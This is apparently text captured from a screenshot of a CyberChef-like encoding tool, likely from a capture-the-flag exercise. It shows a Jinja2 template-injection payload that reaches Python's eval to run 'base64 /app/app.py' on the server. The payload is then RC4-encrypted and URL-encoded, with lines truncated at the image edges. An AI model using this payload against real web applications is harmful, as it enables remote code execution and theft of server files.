 Last build: 10 hours ago
Options
Recipe
RC4
Passphrase
HereIsTreasure
UTF8
Input format
UTF8
Output format
Latin1
URL Encode
Encode all special chars
Input
start: 168
end: 168
length: 0
length: 216
lines: 1
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{
c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('base64 /app/app.py').read()")}}{% end
Output
time: 0ms
length: 877
lines: 1
%2EJ%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C3%9
r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%C3%B1h%1D%C2%82%25%C3%AD%C3%B4%06%29%7F%C3%B0o%2C%C2%9E9%08%C3%87%C
%95%14%C2%BFv%05%19j%C2%AEL%C3%9A%2D%C3%A3t%C2%AC%7FX%2C8L%C2%81%C3%91H%C3%BF%C3%B6%C3%A3%C3%9A%C3%B5%C2%9
A7%C2%B8%C2%BB%C2%B9%C3%A6ny%C3%98%C3%8Aj%C2%BB%25X%15%C3%97%C2%84F%24%1As%5E%C2%9B%C3%97%C2%A4%20j%C2%A5%
2%AF6%C3%85%C2%A5%C2%B1%2E%C3%A8%C2%A2Y%21%C2%A8%C3%A0%10%C2%8Aa%5D%5C%2B%C3%8E%C2%B0%C2%99%C3%A0%C2%BE%C2
C3%9A%0B%C2%882P%C3%A3%C3%92%08iu%C3%B7%C2%AF%2E%C3%BF%C3%86%C2%A8%1B%0C%C2%9D%15z%7E%C3%A4%C2%A0%1B%C3%8C
3%A6%C2%A1%C2%9B%60%C2%95%29%5B%C2%A4%C2%A8%C3%99%C2%93%12%21%C3%8A%C2%A7%C2%A9%5F%C3%A18%C2%98%C3%B6%23%1
A%C2%A9%24%C2%91